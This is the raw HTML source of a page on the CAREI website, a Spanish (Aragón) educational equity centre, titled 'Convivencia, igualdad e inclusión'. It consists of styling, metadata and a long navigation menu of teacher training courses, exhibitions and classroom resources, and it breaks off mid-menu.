.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/convivencia-igualdad-e-inclusion\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"CONVIVENCIA, IGUALDAD E INCLUSI\u00d3N","datePublished":"2018-11-15T10:32:34+00:00","dateModified":"2023-09-28T12:37:00+00:00","description":"PROTOCOLO de actuaci\u00f3n inmediata ante posibles situaciones de acoso escolar. Para acceder al protocolo, haz clic aqu\u00ed. M\u00e1s informaci\u00f3n y documentos en la web de educa.aragon.es. &nbsp; PROTOCOLO de Prevenci\u00f3n, detecci\u00f3n e intervenci\u00f3n en casos de ideaci\u00f3n suicida en el \u00e1mbito educativo. Para acceder al protocolo, haz clic aqu\u00ed. M\u00e1s informaci\u00f3n y documentos en la ...","author":{"@type":"Person","name":"CAREI"}}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="CONVIVENCIA, IGUALDAD E INCLUSIÓN" />
<meta property="og:url" content="https://carei.es/convivencia-igualdad-e-inclusion/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="PROTOCOLO de actuación inmediata ante posibles situaciones de acoso escolar. Para acceder al protocolo, haz clic aquí. Más información y documentos en la web de educa.aragon.es. &nbsp; PROTOCOLO de Prevención, detección e intervención en casos de ideación suicida en el ámbito educativo. Para acceder al protocolo, haz clic aquí. Más información y documentos en la ..." />
<meta property="og:updated_time" content="2023-09-28T12:37:00+00:00" />
<meta property="article:modified_time" content="2023-09-28T12:37:00+00:00" />
<meta property="article:published_time" content="2018-11-15T10:32:34+00:00" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-65867 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img src="http://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" alt="CAREI" title="CAREI" width="1903" height="150" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867 current-menu-item"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item menu-item-65353"><a href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/" >Guía para la intervención educativa del niño adoptado</a></li><li class="menu-item menu-item-65069"><a href="https://carei.es/uso-responsable-del-movil/" >Guía para un uso responsable del móvil</a></li><li class="menu-item menu-item-65350"><a href="https://carei.es/guias-educativas/" >GUÍAS EDUCATIVAS</a></li><li class="menu-item 